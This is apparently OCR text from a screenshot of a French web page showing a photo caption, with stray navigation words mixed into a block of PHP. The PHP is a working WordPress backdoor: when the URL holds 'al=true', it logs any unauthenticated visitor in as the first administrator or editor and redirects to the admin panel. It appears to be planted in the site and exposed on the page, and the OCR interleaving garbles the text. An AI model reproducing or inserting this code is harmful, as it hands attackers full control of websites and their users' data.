
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
CHRISTOPHE
COCHAIN SUR UNE
PHOTO DE ETIENNE